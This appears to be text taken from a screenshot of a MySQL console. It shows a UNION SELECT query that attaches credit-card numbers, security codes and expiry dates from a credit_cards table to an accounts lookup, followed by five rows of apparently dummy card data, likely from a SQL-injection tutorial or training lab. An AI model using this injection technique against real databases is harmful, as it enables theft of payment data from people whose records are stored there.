 mysql> select * from accounts where username RLIKE '^[0-9]' union select ccid,cc
number,ccv,expiration,null from credit_cards;
+-----+------------------+----------+-------------+----------+
| cid | username         | password | mysignature | is_admin |
+-----+------------------+----------+-------------+----------+
|   1 | 4444111122223333 | 745      | 2012-03-01  | NULL     |
|   2 | 7746536337776330 | 722      | 2015-04-01  | NULL     |
|   3 | 8242325748474749 | 461      | 2016-03-01  | NULL     |
|   4 | 7725653200487633 | 230      | 2017-06-01  | NULL     |
|   5 | 1234567812345678 | 627      | 2018-11-01  | NULL     |
+-----+------------------+----------+-------------+----------+
5 rows in set (0.00 sec)
mysql>